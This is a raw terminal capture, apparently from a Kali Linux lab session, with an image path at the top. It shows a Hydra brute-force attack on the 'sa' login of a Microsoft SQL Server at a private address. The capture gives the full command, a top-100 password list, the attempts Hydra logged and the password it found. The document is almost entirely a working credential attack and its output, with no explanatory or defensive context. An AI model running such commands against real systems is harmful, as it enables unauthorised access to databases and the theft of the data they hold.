 (kali㉿kali)-[~]
$ hydra -l sa -P top100password.txt -e ns -vV 192.168.1.6 mssql
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-25 02:31:48
[DATA] max 16 tasks per 1 server, overall 16 tasks, 104 login tries (l:1/p:104), ~7 tries per task
[DATA] attacking mssql://192.168.1.6:1433/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.6 - login "sa" - pass "sa" - 1 of 104 [child 0] (0/0)
[ATTEMPT] target 192.168.1.6 - login "sa" - pass "" - 2 of 104 [child 1] (0/0)
[ATTEMPT] target 192.168.1.6 - login "sa" - pass "123456789" - 3 of 104 [child 2] (0/0)
[ATTEMPT] target 192.168.1.6 - login "sa" - pass "a123456" - 4 of 104 [child 3] (0/0)
[ATTEMPT] target 192.168.1.6 - login "sa" - pass "123456" - 5 of 104 [child 4] (0/0)
[ATTEMPT] target 192.168.1.6 - login "sa" - pass "a123456789" - 6 of 104 [child 5] (0/0)
[ATTEMPT] target 192.168.1.6 - login "sa" - pass "1234567890" - 7 of 104 [child 6] (0/0)
[ATTEMPT] target 192.168.1.6 - login "sa" - pass "woaini1314" - 8 of 104 [child 7] (0/0)
[ATTEMPT] target 192.168.1.6 - login "sa" - pass "qq123456" - 9 of 104 [child 8] (0/0)
[ATTEMPT] target 192.168.1.6 - login "sa" - pass "abc123456" - 10 of 104 [child 9] (0/0)
[ATTEMPT] target 192.168.1.6 - login "sa" - pass "123456a" - 11 of 104 [child 10] (0/0)
[ATTEMPT] target 192.168.1.6 - login "sa" - pass "123456789a" - 12 of 104 [child 11] (0/0)
[ATTEMPT] target 192.168.1.6 - login "sa" - pass "147258369" - 13 of 104 [child 12] (0/0)
[ATTEMPT] target 192.168.1.6 - login "sa" - pass "zxcvbnm" - 14 of 104 [child 13] (0/0)
[ATTEMPT] target 192.168.1.6 - login "sa" - pass "987654321" - 15 of 104 [child 14] (0/0)
[ATTEMPT] target 192.168.1.6 - login "sa" - pass "12345678910" - 16 of 104 [child 15] (0/0)
[ATTEMPT] target 192.168.1.6 - login "sa" - pass "abc123" - 17 of 104 [child 1] (0/0)
[ATTEMPT] target 192.168.1.6 - login "sa" - pass "qq123456789" - 18 of 104 [child 0] (0/0)
[1433][mssql] host: 192.168.1.6 login: sa password: 123456
[STATUS] attack finished for 192.168.1.6 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-25 02:31:48